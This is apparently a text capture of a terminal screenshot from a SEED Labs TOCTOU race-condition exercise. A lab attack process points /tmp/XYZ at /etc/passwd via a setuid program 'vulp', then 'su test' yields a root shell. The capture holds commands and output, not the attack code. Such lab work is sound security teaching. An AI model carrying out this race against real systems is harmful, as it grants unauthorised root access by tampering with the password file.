 [05/05/22]seed@VM:~/.../TOCTOULabSetup$ ls -l ./vulp
-rwsr-xr-x 1 root seed 17104 May  3 10:59 ./vulp
[05/05/22]seed@VM:~/.../TOCTOULabSetup$ ls -l /tmp/XYZ
-rw-rw-r-- 1 root seed 9768 May  4 22:19 /tmp/XYZ
[05/05/22]seed@VM:~/.../TOCTOULabSetup$ SUDO RM /TMP/xyz
SUDO: command not found
[05/05/22]seed@VM:~/.../TOCTOULabSetup$ sudo rm /tmp/XYZ
[05/05/22]seed@VM:~/.../TOCTOULabSetup$ ./attack_process
^C
[05/05/22]seed@VM:~/.../TOCTOULabSetup$ ls -l /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 May  5 00:24 /tmp/XYZ -> /etc/passwd
[05/05/22]seed@VM:~/.../TOCTOULabSetup$
No permission
No permission
No permission
No permission
No permission
No permission
STOP... The passwd file has been changed
[05/05/22]seed@VM:~/.../TOCTOULabSetup$ su test
Password:
root@VM:/home/seed/Desktop/lab4/Lab4/TOCTOULabSetup# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/Desktop/lab4/Lab4/TOCTOULabSetup#